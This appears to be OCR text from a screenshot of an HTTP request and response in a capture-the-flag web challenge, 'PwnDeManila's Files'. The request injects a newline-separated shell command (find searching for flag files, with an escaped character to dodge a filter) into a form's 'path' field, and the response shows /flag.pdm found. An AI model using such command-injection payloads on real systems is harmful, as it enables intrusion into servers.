 1 POST / HTTP/1.1
2 Host: 207.148.78.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://207.148.78.110
10 Connection: close
11 Referer: http://207.148.78.110/
12 Upgrade-Insecure-Requests: 1
13
14 path=or10n.pdm%0Afind+/+-type+f+-name+"f\lag.*"+2>/dev/null
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
PwnDeManila's Files
</title>
14 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awe
<link rel="stylesheet" href="./style.css">
15 </head>
16 <body>
17 <form method="POST">
18 <div class="wrap">
19 <h1>
PwnDeManila's Files
</h1>
20 <div class="search">
21 <input type="text" name="path" class="searchTerm" placeholder="
22 <button type="submit" value="submit" class="searchButton">
23 <i class="fa fa-search">
</i>
24 </button>
25 </div>
26 /flag.pdm
</div>
27 </form>
28 </body>
29 </html>